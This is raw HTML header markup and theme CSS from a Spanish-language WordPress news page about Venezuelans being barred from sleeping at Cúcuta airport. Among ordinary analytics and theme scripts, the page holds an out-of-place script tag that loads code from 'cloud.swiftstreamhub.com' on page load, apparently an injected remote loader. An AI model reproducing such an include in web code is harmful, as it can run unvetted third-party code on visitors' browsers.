<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/31000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=31000' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fimpiden-venezolanos-aeropuerto-cucuta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fimpiden-venezolanos-aeropuerto-cucuta%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8fcd3d0e41","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/politica/",
                                "name": "Politica"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/",
                                "name": "¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-31000 single-format-standard impiden-venezolanos-aeropuerto-cucuta global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
